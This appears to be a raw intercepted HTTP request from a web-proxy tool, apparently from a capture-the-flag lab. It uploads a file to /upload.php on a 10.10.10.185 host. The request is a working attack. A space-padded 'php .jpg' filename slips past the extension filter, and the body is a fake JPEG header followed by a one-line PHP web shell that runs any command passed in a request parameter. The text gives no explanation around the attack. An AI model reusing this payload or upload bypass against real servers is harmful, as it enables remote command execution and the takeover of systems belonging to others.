 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------6699561892059193982255352408
9 Content-Length: 548
10 Connection: close
11 Cookie: PHPSESSID=v893i4oto5kjbkhlmdja0a99mv
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6699561892059193982255352408
15 Content-Disposition: form-data; name="image"; filename="bubba.php          .jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22
23 ÿÀ  ÿÄ  ÿÄÿÚ?ª`?ÿÙ<?php echo shell_exec($_REQUEST["c"]); ?>
24
25 -----------------------------6699561892059193982255352408
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 -----------------------------6699561892059193982255352408--
30